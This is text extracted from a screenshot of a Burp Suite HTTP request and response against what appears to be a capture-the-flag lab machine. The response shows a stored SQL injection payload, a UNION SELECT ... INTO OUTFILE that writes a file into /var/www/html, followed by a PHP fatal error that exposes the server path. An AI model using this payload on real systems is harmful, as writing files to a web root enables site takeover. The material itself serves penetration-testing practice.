 Request
Pretty Raw Hex \n
1 HGET /account.php HTTP/1.1
2 Host: 10.129.95.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://10.129.95.235
8 Connection: keep-alive
9 Referer: http://10.129.95.235/
10 Cookie: user=c2bb896dd75427c2405b887616e7a145
11 Upgrade-Insecure-Requests: 1
12 DNT: 1
13 Sec-GPC: 1
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render \n
Welcome blyat
Other Players In Uraguay' union
select "prueba" into outfile
"/var/www/html/prueba.txt"-- -
Fatal error: Uncaught Error: Call to a member function
fetch_assoc() on bool in /var/www/html/account.php:33 Stack
trace: #0 {main} thrown in /var/www/html/account.php on
line 33